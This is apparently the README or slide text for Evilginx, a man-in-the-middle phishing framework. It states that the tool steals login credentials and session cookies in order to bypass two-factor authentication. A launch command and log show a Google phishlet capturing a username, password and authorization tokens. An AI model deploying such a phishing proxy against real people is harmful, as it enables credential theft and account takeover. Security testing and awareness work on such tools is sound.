 Evilginx 3.0
Evilginx is a man-in-the-middle attack framework used for phishing login credentials along with session cookies,
which in turn allows to bypass 2-factor authentication protection.
This tool is a successor to Evilginx, released in 2017, which used a custom version of nginx HTTP server to provide
man-in-the-middle functionality to act as a proxy between a browser and phished website. Present version is fully
written in GO as a standalone application, which implements its own HTTP and DNS server, making it extremely
easy to set up and use.
root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [ @gmail.com]
[08:24:29] [^_^] [0] Password: [ ]
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: